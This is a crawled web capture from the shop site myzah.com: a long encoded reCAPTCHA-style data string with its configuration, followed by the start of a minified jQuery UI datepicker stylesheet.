wo9BZMKAMU/DqcKIwrkBwq/[base64]/[base64]/[base64]/wrYGw6bDhcOmwrYwLTl2wqhwOMKTwr/DgVNaSEdIw4g1IUzCmsKswqN/wqw+wq/DvMKJw7kuw4lQwqDDq8Kmw53CiUnDsMKDcnJjBFcywpBewoY1RMOjw4fDpGMuACvDicKNwrpjwrILYsKow61IfnPChj5WwocrwoPCuDfDlAcXw4DDvVXCnTvCgcOww7cuES1ew7BuHcO+IsKlw4fClx3Cpj3CrGzDiMOcworDt8KsVMOVFcO/w5xmwr4YN1wUR8OiHsKEwowffw1kIEh8bMKFKF9CfzTDiMKTwrsowroUKzTCv8O0csOBV8KFw5rDlcOMIgRxw4LCjSVuwql6C8KEcMKuwqTCqXPCvcOCc8KqwqNuSB7Dm8Oow4Vlw6k4w57Ch8OZY8KnaDd7RcKmw4/CmMO8wq8AWsKJw6TCmcKPblsDRcKyw7w/[base64]/CiCBrD8OSw6J/N2UzG8OUHMKHRBLDkxTCojIrw5LCnlxaw43DmyZew5rCmlAVRjoaLnjDiMK0LRV7XsKAeVsmwqVGJxopQFt8EHUIw6LDmcKmwozDknPDox9mwrg/w53Cul7CosOlw4kxGyYJJsOfw4PDnVRswoPChMKjSRXDosOZG8KuwocAwo7DqDtbEBBsGR7CnE5kUcKOwp0gwrVTwppkw7fCtMO/w4krXlczQsKow6ZALMKMXcOQUz3DvFpbw5jDn2HCmcKQbmrCp8OHwqXCqVwkwrXChsKTD8OZwp/[base64]/DmyXDuWhWw6jDux4Bw7DCqz8wGMORwpp8w4DDhMOPw4fCt8OSNMO3w4/[base64]/ChMO0wrnDnwk+w4liw7zDpcOlNsKOw5/[base64]/Cj8OLQcKYen7CuxDDk8OvAgHCsQnDksOOXcKcOXUQPWh3ASrClsKRw41zwpg4PlI4wqbCrcOJw4PDscKqwoDClAklesOWHQTDtjBrw7nCr8OASsKawpnDpCvDj8KNw7V/H8K/wrLDnsOpeCBMZ8KJw4bCnihbQWxGwo/DisKuw65LdxnCnsOsw5TDiMOvw7bCjBMAwqhgw7jCmU/DqsK5RigVAVICw7lqfcKsw7NSXWrDi8K8wqbDiXYHRcKxHsKtw5AIw4BRJ8K/Fh3Dhg82JMODwoltwrUDH2RMwpFLTWLCrTPDqcKhw5tWTMKGdUbDhsOvw43CvSfCvMOxw5zCocOiRMO4O0vCgcKJw4PCrxsqTGPDsk7DhyLDvcK2VHp2W8OLJ8OZMGl4AjZ2wqpFZgnCoGpqJUtNPMOwAyTCl8Obw4HDgS9GEMO4YR/Cjh/DtcKaJVN/wpBdOXnDqlszw6jDiTPDjcKIQi7CqsObw4IBH8OuDcOiSUTCtRYJwqrDiiXCo8KXwrfDrMKaIH9NwrV/w5Y/D8KyDMOQwovCjyFpw4vDqRdlwo7DhWLChFQ5wrYlfcOLV8KSwok9FjvDvRw3LMKTKWrCosKzwpEew4tewqsDwpfDjMKRw4vCnXDDs0psG8O1Z35TRUzCp2NUwqvChgnCrsKTIhkjw7FhCF14w7HCi8OuZGjCqEUJecOrM8K/[base64]/S8KZYMKUwpk2IcOzw4vCjTtRPkYTBcKnIMKVwqIXaHfCq1ooK8Owwp3Dg1PDiDJkwoTDlVvCmcKlw7LDozo5A0hRCcKFwqoLAsOXwpzDm8Kow4TDoxUTwosuYmAtPsKJwojDqHoVRcKuwp7CiHVOJkvDjh4VXsO5IcKmaw/DgsOGQ8KnwpM+wrTDlDXCmwxjYx5fOiTDrcOaIxLDlcK0PcOMG3lrJsK/w65EaMKvw4Rww5bCtQTCtMK/bGzCnR/Dt0fDv8Kmw4J2YcKNw7/DosO0LsOSw7XDucOTwqdwwpTDucOmGG80w7bDjXMCRVXChMOGIsOYKgUSZcKKDsOiU14zw6AgHj3DjyTDtU/Dm8KGGMOMF8Kew4N6Kmtow7B8AsOgaQsDYyzCp8OGw5UzG0pfwqRnwpzDmSTDpMOQw7vDvFAccxkHenkTw4ZJwq1Hw4gHGMKMeMKTYsOsAX5dLTnCjVUyQcOAaDoVwo3Cjytmwr/DikzCrDDDmMKTwonCgcOKJ8OPRsKxOmzDgFnCk8OYw4TDv8KUAgHCp8OSTsKGwoXDrzTDnsK6TcKFLURvXCEID8KOw7TDqw7CgsOIUcKlwp/CsRnDjcOcwpA7wpwMwqcXPcKtJyLDrcKew67CjsOaw70fw7Y7KkTCglUgbsOnw4XCimTDjsOmdsOvaMKWw7Iiw5vDmCfDvE1EQsKGbsODWGshQcOvO8Ohw4FEa8O/BXfDiMKBwpDCp8KQazrDhRQTZ8K5B2HDk8O1w6UKw5VZAzBaQcKyL8Oow5TCvcOrwrTCi8OqwoHDll/DqMK/w75XIz3CkW3CjsKEbcOUw4DDj39gw4nDlDgtwprDp1LDowt9AsOBwqIswrAJwoTCksOdw6/[base64]/[base64]/[base64]/[base64]/w5QJw50vw6sOWsKCw6XDi8KPw4EyZsObc03DiXTDm8OvwoPDtHPClU7Dr8Kjw4TCug3DijjDiyPDjsKgwpnCmcOpAsKRw6UDYcOiJMKcSsO+KcK6w4UPw4I9w7/[base64]/[base64]/[base64]/DqAJ6w6TCmBrDr8Kjw5ZCYMKLwqXDo0TCgH7DiMKlwqYbUUBAw7Y5wqc1U8OHAMOZwpbCgSjCqm/Cu8KvSxRuWsKJwojChcO/[base64]/DmsKnEzfDm8OxwoTCm8OhYEs1QcKuw7kawrjDpk5DbC9mwpIPw6c2D1pUUMOdw7d4XnvCv2PCsCRHwrDDk8Ovw6k2w7bDgi50w6/CisKYScOYOlo9YXYow73DtQjDr0ZnSjLDnMOlVsONw6siw5xADMKTwrnCjyHDsw1kw6Q3bsOXcsKhw4DCp35vwotfXSHDscKvw5DDm2/DvMOPwoBUw6E4DknCrE8mcHrCvivDp8KjCcOrcMKGw5jCg8OUwqJaCsOSwqR+aWfDnMKEHVTCumVBNR/[base64]/w6Jaew3Dj8KJGmokwrMETsKcw7Ifw5LDmBzChTbCmkXDvcOmJsKgw6HDrzzCjMKiwrLDinRgNsKHPcKsw4fDgnvDmsKreMKdwobCpcKTGXZhwrrCsX/DjjTDsU9jWMOiRHVpHsKZw5nCvcK+VkjCvSLDuSTCscKcw6p6wog6IMO3w5zDicO8w4ANwrtvA8OrKGtmwqk1LkfDgsOmb8Olw4bCiUEGAzbDmQvDtMKSw6PCv8OTwrbDhyg5w7vDskXCkcOzw5Ucwr/CnwZLTsKJP8K+w6TCisONBCHClW98w6TCtcKTwqlxwobDok7DjcKIcTAaCi0tchE8ccKQw67CnmcOUMODw4MVKsK6dhXCpMOowpPDncKWw61qQXo8LClsQTg3ZsOaw799ASHCs8KCEsKvw6RKTl/DjFTDiGPDhsOywqvDu108eH5XwoRhAQbCjlhfw4N9O8Kcw5bDs3LClMOFwrVlwpbCv8KNZsKMfRbCv8Omw4LCmMKzUsOSw63Cv8Kkw5MWwrwZwrV1wrLCkMOXw4o5wprDtsKAw5jCsSdFRcOLecO/[base64]/CgWHCvw3DlGbDg0TDvMKCbh8Ow5RZw68aB8KLZcKVICRUPgnCtAHDiAvDpG/DpEDDpMKCwrN3w6jCi8KdE37DphnDkcK4CzbCs2rDk8K2w5E/UsKdEmkTw4LCkk3DkxzDm8KCcsOTwpDDkxQ2QUnCmALDo1rCtDUEdmnChcK2wrARw5bDusKQfR/CpDheL3LCksKcwoPDo1LCocOzJyXDtcKcDFJHw6hcw7TDusOLTXPCrMOvPhIAW8KUGgzDmTjDq8OrDlDDqD0yB8KgwqPCnsKZScONw4DClw11wqYqwpkxFAPCrsOaKcKnwp9sIW5KMDJ6DsKoKh9JeQ/DvgVXMFZZwqLCrwnCrsKfw47DusOow6AFLhvCiMKEw7hIfWDDj8O3QgRRwr4tUl9oasOaw63Ds8Kxw79AwqktWADCm19QRMKvw6xeQMO2w7oYwqVyTMKNwqABOC0Dw6VHRsKtwpdkwrzCgMKsM0/CssKsciYDw4kew6MFdxTCqMOtHHbDmz9PMRwyfgwswqpOSybDkDHDlcK2KwY4DsK/GsKuwrtffCvDj1fCgG0uw4sNaGTDg8O3wp3DpS7Du8OFfcO8w48SDTd/MxbDshNtwrjDuMOyIjnDssKLAhBkH8Ocw73CrsKEw5DCnjbCgcOKL13CpMKhw4EKwo/[base64]/CtcKiG8OCF8OswqPCt1YKdzFsw7RhH8Kmw7laBMOTw7fDumLCiXs1w5jDlkpfw4gsAnxew4TCucOoK0DDl8K9FsOvQ8KMasOmw7vCgyfDscKHFMK9CHrCt3/CisOGw6jDtBZSVcKLw5l1BC1od2nDq3csdMK6wr5bwp8eUlHCjH3Cpk04wpRNw6jDmcOXwprDjMOvLi5/w4QEXsKweUwNKR/CiUJvZA5rwr4YS2d3emBweVhiCBM/[base64]/DvGFQDlDCjsO7wrLCuMOxwp3Duk9GwpPDj8OZwoZlw4ADw6MgGlcjw6TDjsKjBwTCmcKgWm7DhVzDlcO+IU1jwp80wp9Pw5Z8w5bDmAVXw4cHLMO3w5MXwr/DsSloXsOKwp7DisO5O8OBRhB6WVk1UTDCu8OPQcKmFsOVw7ENM8OqQ8OXSsKAH8KjwrPCvSvDo0d1TBbDscOFSW/DmcK2w4LCpMKEATLDnMO7LyhcAQzCvXJLwoDCi8KCU8OZRMO8w6vDhhDCoFEGwrrDs8KxfwfDsml5fgjDixkLFh4USUzDgDVhw5oMw5oiXwZ2wpVECMK3Z8OTJcOMwr/Cj8KvwrjCulnClCkyw4RRw6kFFyTCmnDCgEwsTsONw5srRFPCqMOLa8KcEsKPZcKeDsO5w6HDp1fCt0/[base64]/Dth7CgD/[base64]/CvCMzXcOXHiPDrsO2w6oKNQQLwrTCp8KqJAXCun9+w6zClQ1dUcKzccOew7NCwpBxZFcSwq/ChgvCgsKHJHITcjVQOX3CiMOESCTDuRvCg2MeW8O0w5nCq8KoHjxKwrYLwobClSdieUDDqUoCwoV+w65XSBZiPMO0woHDusKRwrdNwqfDsMKuJn7CmsK8wpIbwqrClUfDmsOkNhjDhcKowqNRw6cFwqXCssK0wqQAw63Cqh/Di8OpwpNpPRnCtcK7ZmzDhm0ia03ClMO3K8KlXMO4w5Z1J8K5w5xvZzdaPQjCtwx1Bzh5wqBaSlNMDxxxTUYrw6Vvw6hQw5xtwofDoSxFw7s/w6UqWsOUw54EBMK0MsOBw5gtw6NObU5mwo5VJMK5w69lw73DqVVhw5JqRsKFJjlYwobCs8OwVsOQwqkGMzdbF8KJE0rDkwchwonDqMOgLGjCtTLCgsO/CsKeV8KhZsOIwojCkF4iwq5EwrzDumjDgsOhFsK0w4zDlcOowoIkwrB0w78XOh/CvcKyBMKgEMO0XHzDpmjDq8KXw6nDk0INwpt5w6zDoMOswoZTwqzDqsKoccO2fcKtA8Ktdl/Dp1pBwqjDu191dAvDpsOuSEUAOMO7AMOxw7RJXyjDlcOzLsKEQj/DnAbCgsKtw5jDp1Vzwrd/woZaw5HCuzbCrsOHRiMvwq0Uw7/DqMKZwqbCqsK4wrNywrbClsKCw5HCksK7wrTDoRnCin5MBhM9wrHDuMOow7IYEkEcR0bDryAaC8Ovw6M5w4fDvsOXwrTDv8Oaw6ZHw6kgD8OnwodFw6JtGMOAwpPCqXjCkcO5w7fDpsOGEMKFLsOSwptYBcOKXMOHcyLCpMKUw5DDiDXCm8KRwosywp/CrcKSwofCsEQuwq3DnMKaCcOYWcOoC8OzNcOFw4VVwrPChcOEw4LCg8OAw77Dg8OpSsO5w4sgw55dGcKSw7ISwoPDkB8KT1IPw4ddwqRqMQZqHMKcwpbClsK6wq7ChzbDmj86JMKHJ8OdVMOWw4/CrcO1aD3DuEVUPSnDncOsIsOxIFBfd8OrR3vDlsOdWsKlwrjCtsOJGMKHw7fDv2/DgjHCr0LCqMOOwpbDp8K/JXIZA3RvJDfCn8Ocw5nCmMKWwqrDm8OwRcKRMRxoJVkuwpEBV8OiKjXDgcK0wqsJw4/CsHAfwqfCqcKQwovCpBXDiMOpw4fDqMO2wppowq16OsKjwo7Dk8KnG8OFM8OSwpvCjcO4JnHCpy7DkGXDrsOSw6tfPl1cI8OEwrk7AsK3wp7DusOASBzDusO1U8OjwoLCmMKEVcK8GS4fQQLDlMOtZ8KPZVpNwozCv34BZ8OePjBiwo/DrcOTTX/CocKzw7llIsKzf8OowpIRw51hZcOEw4AcMF5BQh5+QGbCl8KjKsKGbADDuMKHccKybF1ewpfCnMO4GsOaQFXDhsOrw7IXI8Kcw5Bfw64ieTpAKcOGJFnCvyzCtcOEHsOfcHTCt8O6wo4+wrANw7nDn8O4wpHDn2oKw60kwoQiUsKJW8KbUy1XI8Kyw4/[base64]/Dk3/DpMKUwqxWHsKqw5grw4PCr1APwqx0GQ7DknHDqsKswq0JImjCsCvDscKGYWbDvlowHUc+wqsLE8K2w5vCi8OCWcKuQhBbZx4fwphNw7bCo8O8F1ZzAcKLw6UVw4oEfG0XKy/DscKPZDAXaCjDhcOow47Dt3DCp8OiWAMYNA/Do8KmdzrCj8Krw4XDjhzCsiYEI8O1w6pLw4nDjRoKwpTDm25PJ8OIw5dfw5sfwrNQFsKBMsKTBMOsQMKXwqcGwowcw74IU8OZBcO9MsOjw6vCucKLwp/[base64]/DoGbCucK/w6l1w4gIPcKKw45UUcOfXTHCqMKPGiXCsEvDojlVM8O3VhjCkEnCuTTDll/DnVvDkGwvS8OQf8KawqXCm8KtwqHDoljCmU/CnV/[base64]/JsKMw4xuw6TCvcKVVcKnw7zDtCBTSSjDpTrCg8K/[base64]/SW/[base64]/[base64]/[base64]/dMOsFywhw6/DocOcegfCu8O2en7Dl0BmwrhFwrlIwqcEwoEOwqwkfnrDnHLDocOuBCcRHi/CgsKqw7MUG0LCr8OPbx/CvTfDs8K4FcKRG8OyLsKaw6Fmwp/DnV/DkRnDmEB8w7zCr8KWDhpkw6Etf8OnVMKRw7RhDMOEAW1zGGNjwoEOBSXCjHfCuMOSVBDDvcORw4PCn8OZNgYVwqrCsMOPw4vCq3PCuR8oQgNjLMKEIsO4M8OHJsKvwpYxwoTCjcO/AsKzZR7DizMrwogbasOswpzDjMKbwqE+wr1oQ0PCnS/DnxfDnTjDhjF+wo4QGzI0LSVhw5EQa8K9wpDDsxzDo8O0AGLDhRnCuwPCsXt6S0MQbzclw65fAcKcTcO8w4x1dGnCi8O1w7/DkAXCj8OcVjZECDbCvsK0wpsNw7wrwoTDt1R8T8KlFcOGT3nCrloWwpTDncOowplzw6ZlesONw5h7w6AMwqQ2R8KZw7DDoMKCJsO5DGfClGtBwrXCmRjDrMKTw6oMEMKqw4jCpCI8NFvDthlGEUHDgmJIw6/[base64]/Ci8O/[base64]/w7V7H1cKKcKLdcOaEWHDpVfDqMO+w4MhwqZmKgNWwqJhw4DCsDDDrjwiM8KXL29kwo59OsKEMcK4w6rCtyhKwoNkw6/[base64]/PcKZIwFBw6PCul5Zw7xpU2LCoSN/w6dnwrJ6w4ArcTrCgjDClsOQw6LCnMOtwrHCqkrCp8OPwo9kwo5DwpQOWcKWOsKTPMK4KyXChsOCwo3DrUXClcO4wowMw4jDtXbDncOKw7/Dq8OGwqjDgMK6DsKoLcO5W0srwoAmwoZuFlXCuw/CjkfCrMO0w78PY8OxX1kVwo1FJMOJBz0pw4XChsOfw6TCn8KRwoEgScO4wqPDoULDi8OdfMKxKyvCk8O6bTbCh8Kkw6l+wrXCtMKMw4FQGGPDjMKkXhcOw7LCq1NMw6TDmzJhUUh5w5JpwpcXbMO6XCrCn3/[base64]/CqcO8eCwLwrTCuCciGUkhw7LDj8KNwojCn2ZuDWzDhznDj8KGJ8KtLn9jw4fDqcK/MMK8wr5Lw5J9w53CoUzCgGE+GS7CjsKdd8KQw50yw7PDhTrDm1U5w4PComLCmMO5IRgSNwxYQhzDjFlewpXDjk3DncK6w7XDjDXDg8O7QsKiwpjCm8OHGMOUNzPDmQEAQsOPZGzDqsOITcKmN8KUw4/[base64]/CncOMw4pEfMOzw5J+w6zCvwpiw4B7dno6HMOEwrNRwq7CucKjw5duecKuJsORR8KYPXRYw5UIw5jClMOaw7TCrB7Dukx/Ojo4w4LClQQZw7wLKMKFwrFDX8OWMypdZlAtUcK/[base64]/[base64]/w6LClsOfY8O+QhbChcKiwoAlw4pnw5N1w58Sw5IIwq4ZwocNH3tEw6d7WHMca2zCinwvwobDssKlw53CtMKmZsOiNMOYw4lHwqpJVUzDlGVKFSkZwpjDu1Ebw7HDmcKsw6QRVzt4w4nCnMKVd1vChcKzFsK/LgTDrEwXJzjDiMO1bB0gY8KpOW7DrMK0IcKOeAPDuW8Xw5TDgcOYHMOMwqDDgQbCrsKPW3DCk0V7w499wq1awpsFUcOiAHQxfAAZw4YIIB/Dj8K+bMKHwrDDlMKbwrFuNxXDjH7Dq1FYRivDosKdPcKwwrAjD8K7PcKQTcKDwp0AdxY1eDvCo8K/w60owpnDgcKTwp4BwqBiw5hrHsK1w5Ece8Kkw5IVXXPDizVlAhTChXbCoBhzw5rCtwzDlsK/[base64]/Djm3Cm8Oiw7PDusO9wp07BMOTLCIAVV0OQRzCiGLDmiTCkwLCiFsYXMOlLcKlwrnDmAbCuCLClMKVfhvDm8KjHsOEwozDp8KIVMOiMcKRw40EHWouw4vCi0/Ct8K5wqHCrDPCoVvDsi9bw7fCtsO7wpRJS8Kuw6zCvxvDmMOLdCjCr8OJwrYAASEOD8K1YEtCw6AIe8O8wq/Dv8KVK8KewovDvsK9wqnDgSFqwrE0wqgrw5jDucOiWlnDhwXCm8KZd2Mdwodqw5RFN8K+BkgTwrPCn8Osw7M9PAAlY8KqTsKuYcKPWTs7w59dw4hZZcKGXMO7LcOvQ8OWwq5bw7PCrcKbw5PCkmsYEsKNw5Iow5vCoMK8wpcWw7hUDnVEV8OXw50dw7EidA/DqkXDncOAGBbDhcOlwp7CswbDhA5IXCsaJGjCt2jCscKBIypPwp3CpMK7MCscBcOQK1ERw5N+w5dpPcO2w5jCmhoawoonJHzDrybDiMOWw5QRIcOpYsOrwrYxfyTDr8KJwoPDtcKRw4XCuMK/ZGLCjMKcB8KJw78ZXAZ7elfCjMKowrfDgMK/w4XCkjN9GiBySRjCrsKxT8OCCcO7w7LDk8KFw7ZLL8KBY8ODw4vDrMOzwqLCpzwNNcKAHxU5JMOsw5AIOMOACsKnw6zDrsK4ZzUqa1bDjsKyXsKiMRNsbHbDhcODIW9IOD8VwoBPw7AHAMOWw55Gw6TDpDxmalHCicKkw5U4wooEPiwdw4/[base64]/Bnt0w4hnQgXDjTnCl2VjKF5Uw6R9DXZ1wowgOMOHTsKRwoHDmELDn8K8w5zDpMK6wrxIcA7CjmBHwrYmF8KBwobCpFIlC0DCrcKlM8OyAhMtw5zCnWzCpkViwotCw5jCtcKBThFZOlZfQsOdW8K6WMOPw5/[base64]/ChsOZw55zW8OIw5RWwrXCmSbClAXDm8OMEzLCr1nCusO7EhHDncKlw6bDuVxuD8KrdTHDucORZcOTScOvw6ICw4Ytw7rClcKgw5nCgcKqwol/wpLCl8Ozw6zDmmnDvwRjGmARWQp0wpdpO8Otw7xZwojCkycXFSbCpWgmw4MDwoltw6LDujbCp3tFwrHCjzhlw5/DliXDiVhUwqhYwrg/w60SOl/CucKyJ8O1wpnCrcONwq9VwqsRMiIedRRvXV/CgTQyWsO3w5vCuxF8MCTDqjYLG8Ktw4bDnMKlN8O3w6N/w5QlwpvCi0A9w4pQBTNoSwdnP8ODKcORwqJgwrvDhcKswqBdIcK7wrgFL8ObwpM3DyMFwrpKw7zCuMOnDsOCwrPDgcOTw7/Cj8OLW3gqCw7ClzlmHMOKwp3DrhfDjCfDnzjDpMKwwr11H37DgizDpcK7VsKaw5Msw4stw7nCrsO2wodtXhnChhFYQ3kMwpTDq8KACMORw4jCpi5OwrIOHCDCi8KmXsO4bMKVZMKNw6fCpWFMw6/[base64]/OHIhw6BPwp/[base64]/CpGZhw7dLwp3DisO1w65BHMKGw5DDvsKHw5doIcKrTsO/IFHCpyTCi8KGw6ZydsOVM8Oow6woMMKOw7LCqV0iw4/[base64]/CijHDs8KnOgFjbA5owrJgMC5pwqjCkQzCoA/[base64]/DjSvCh8KMw6vCjMOfw7bCv8Ktw6/DnSnDkSQAdi/ClBw0w6vDgMOEU0UeS1Ftw4jDqcKaw783TcKrZsO4Aj0pw4vDjMKPwp7CkcKdHGvDncKowp9zw6XCgUQSVsOKwrtJJR3Dm8OQP8OHZ0nCj20pSmN6OsODJ8K6w782G8O3w4rChlFNwpvCk8O9w6PCgcKlw6TCqMOWTsKnRMKkw61uRcO2w7Z4I8OUw6/CjMKSOcO/wpUWAsKOwrVqw4fCjMKWFsKVH3/Djl4lRsOHwpggwqh/wqxvw5UJw7jDnBBjBcKMW8Oow5oQwrrDu8KIPMKWNAjDmcK/w6rDgsKRwqs0FcKVw4nDnE8LNcKawq4gd2pEQcKCwpJPDi1IwpkAwrJUwoHDhMKDw4pww6NTw6/[base64]/[base64]/BHzDuBsAwpY2w7nCmcOGFxUoesOqEDnDqkPCkx1UVRADwrhbwp/[base64]/DtjVSGQjCn8OzwqPDisK2wp7DuR7DhcK4GR/CusKKwpsUw6rDmFZow5hdMsKkY8KOwr3DoMKsYWJlw6nDuRcSaGJKYsKBw7RWbMOAwp3CqlXDhw1xd8OSK0PCj8O1wpjDisOqwr7Dq2tQfyAOSyA9NsK3w61FYF7Di8KCLcK0YzbCqzbCvhzCp8Oyw77DoAfDucKaw7nCjMOECMKNF8KuLEXCsVYtMsKnw4/Di8K0w4bDrcKtw4RewrpZw4/DjcKOZsKVwqDCnErDucKneVTCgsOpwr0fGiHCo8KlcMODAMKfw6XCosKgYRPCqlDCtsKHw5kOwrxSw7hjU1Q8DTlwwqPCkwTDlx5qVhRRw6UwYyQ5H8OvF3dQwqwIVCUgwoo+dMK5XsKbfX/DqmrDkcKQw4XDtBrCmsOxI0kgI17DjMKywq/DjcO7RcOzfMKPw4vCh3jCucKCPEHDu8KHBcOsw7nDhcOPfF/Cqi/[base64]/w7LDuxImw6E/wo7Ciw9/dcOswqPDt8KlNsKxwoHCicKGUsObw43CqWtXBHckCXXCvsO9w4JLdsOYLwYQw47DqWfDoT7Dn1hDS8OCw5U5ZMOsw5Iqw6nDucKuLEjDoMO/JFvDozLCs8ONB8Kdw5fCj2FKwoDChcOwwo7Dl8K1wr/Cnm8YGsO5fmpew5jCjcKUwrzDhsOZwoLDq8Kpwpsyw4RaQMKDw7TCuT0mW3Atw4QwbsKQwr/[base64]/VlfCgA/CrEkpMndzesOsw4rCh1ANFHXDvMKAIcKKPMODPGMzY2gYIjbCplPDp8K1w5jCg8K+wrlPw77DnAHCgVnCrhnCqsONw4PDjMOBwr4pwpE7JTVxdXlRw7zDqWbDuwTCoQ/CksK0HAVMXGxpwqUdwoVbScKew7olembCocKzw4nCisK2acOVZcKmw67CicKewr3DsWzCoMKOw4nCicOtI2NrwonCjsO9w7jDmjlIw6vDkMKTw5LDl38Qw4g0GcKEQRHCs8K/w7kCS8O2IlnDqUxWPU9RdsORw4JBLArCljXCtg5VE0BMWjLDucOOwoPChnHCiHoJZQdPwpk/[base64]/Ci8KgwqDCncOeWsOZwpXCusOQb2PCpWfDvy3DlMO1wptLwq7DkDISw69QwrViS8KDwo7DtDzDuMKJGMKVNSZrN8KTFVXCrcONEzNqJ8KGHsOnw4NZwrPCihVnQ8OKwqkwWzTDrsKvwqrDt8K6wrgiw4/CnkcFdMK5w4wxZj/Dt8KCfcKLwr7DqsOOR8OMc8K3wqpPUFIkw47DjxMJUcODwqPCsyERQ8KxwrRwwo0zHC8Qw6wvOiU6w75ywqACDSw2wp7Cv8OXw4RFwrY0OATDo8KAOQjDm8KBNcOAw4PCg20sAMKCwpNDw5wfw45Cw4onB0/Di2nDkMK5OMOaw6wpd8KMwozCpMOYwpYFwr4QaBBIwofDnsOaGyVPbA7CgMOAw4Zgw4kueVkew5TCpMOSwoTDnWTDs8Ozwp0LE8OBYFp8Kj9Qw4nDrVXCoMOzXcKuwqoyw5FYw4t8T2PCrBtrZkoCfRHCszrDusO3wqw5w5nCg8OwecOVw7kywojCiATCkC/Cky5qXy1tI8ONalwnworDrFRsb8KXw6teYRvDqFlAwpVPw6ZvcC/DqRdxw4fCl8Kfw4F8M8KmwpsSVzzDj3VOI0Fswo/CrsOlTG0swo/DrsKMw4LDuMOhF8KvwrjDlMOOwoIgw6fCocKhwpoywqLClcK0w7bDgRJbwrPCgxbDgMKIIX3Ctx7DoyvCiTJGB8OuH03Dk01lw51UwpxNw4/DkDkbwoZyw7bDnMKjw6dVwqPDhsK3E2hJJsKoK8O4GMKAwqjChFfCuA3DhSELwqzCkUzDnG8yTMKQw6XCrsKkw7rCqsOww7/[base64]/DjzM0w5dTdsKcfx5nwrbDvsONZ3MjZSjDiMKJNVrDlDbCoMKxMMOYfUsywoRIdsKRwqnCkBtle8KlGMKvNVHCrMO8wo5vw7TDjmPDhsKXwqkaKAUbwpDDmMKkw7kyw6ZhFsKKTStRw53DssKMeF/[base64]/CtRI9VcOhLCvCvMOlIcKWU3zCvsOYYsOWHsKPwrrDox0Lw5cZwp/[base64]\x22],null,[\x22conf\x22,null,\x226LcHNewiAAAAAGRI7_df3WHcV6P7tFnH9IAdUhoo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,611],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://myzah.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22juIA2gEcByhU8XebtmWNiMm6nm3bs0i4aeZGHrZQCRM\\u003d\x22,1,0,null,1,1769605216889,0,0,[221,26,252,112],null,[68,82,157,117,82],\x22RC-eTkcnXrjPxRf9Q\x22,null,null,null,null,null,\x220dAFcWeA6YdIgDh0O_0RJwN1jxtamV0yjbu8rUs1OYmQbSey9Ymg_Q317B0KZLWEYo6uA0uLDbMKRUcEwTwx5igbBwcisbIsjenA\x22,1769688016942]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myzah.com/static/version1769372787/_cache/merged/e7e649a3edd430e1177e72123a072aa3.min.css
body_size: 112379
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar 